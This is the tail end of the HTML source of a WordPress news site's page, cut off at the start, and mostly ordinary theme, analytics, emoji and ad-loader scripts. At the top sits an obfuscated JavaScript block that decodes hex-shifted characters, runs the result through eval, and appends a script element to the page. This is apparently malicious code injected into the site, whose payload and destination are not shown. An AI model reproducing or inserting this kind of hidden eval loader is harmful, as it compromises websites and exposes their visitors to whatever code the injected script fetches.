u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020";
var nscpurie = 11;
function ctawdqnn(a) {
    return String.fromCharCode(parseInt(a, 16) - nscpurie);
}
mjqhtnnd = mjqhtnnd.replace(/0x[0-9a-f]+/g, function(b) {
    return ctawdqnn(b);
});
eval(mjqhtnnd);
</script><!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
				<form method="get" class="tie-popup-search-form" action="https://spotileo.co.tz/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
	<script type="module"  src="https://spotileo.co.tz/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://spotileo.co.tz/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://spotileo.co.tz/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://spotileo.co.tz/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://spotileo.co.tz/wp-content/plugins/tabs-responsive/assets/js/tabs-custom.js?ver=6.9" id="wpsm_tabs_r_custom-js-front-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://spotileo.co.tz/wp-admin/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\n\t\t\t\t\u003Cdiv class=\"spinner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce1\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce2\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce3\"\u003E \u003C/div\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://spotileo.co.tz/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.4.0" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://spotileo.co.tz/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.4.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://spotileo.co.tz/wp-content/themes/jannah/assets/js/sliders.min.js?ver=5.4.0" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://spotileo.co.tz/wp-content/themes/jannah/assets/js/shortcodes.js?ver=5.4.0" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://spotileo.co.tz/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.4.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://spotileo.co.tz/wp-content/themes/jannah/assets/js/live-search.js?ver=5.4.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://spotileo.co.tz/wp-content/themes/jannah/assets/js/single.min.js?ver=5.4.0" id="tie-js-single-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"238976055\",\"post\":\"5456\",\"tz\":\"0\",\"srv\":\"spotileo.co.tz\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "238976055", "5456" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://spotileo.co.tz/wp-content/themes/jannah/assets/js/velocity.js?ver=5.4.0" id="tie-js-velocity-js"></script>
<script type="text/javascript" src="https://spotileo.co.tz/wp-content/themes/jannah/assets/js/br-news.js?ver=5.4.0" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://spotileo.co.tz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://spotileo.co.tz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Cabin:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		<div class="clever-core-ads"></div>
<script data-cfasync="false" type="text/javascript" id="clever-core">
                                    /* <![CDATA[ */
                                    (function (document, window) {
                                        var a, c = document.createElement("script"), f = window.frameElement;

                                        c.id = "CleverCoreLoader73445";
                                        c.src = "https://scripts.cleverwebserver.com/a1bba2b7804167f8df442b04c11c433c.js";

                                        c.async = !0;
                                        c.type = "text/javascript";
                                        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
                                        c.setAttribute("data-callback", "put-your-callback-function-here");
                                        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
                                        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

                                        try {
                                            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                                        } catch (e) {
                                            a = !1;
                                        }

                                        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                                        a.parentNode.insertBefore(c, a);
                                    })(document, window);
                                    /* ]]> */
                                </script>

</body>
</html>
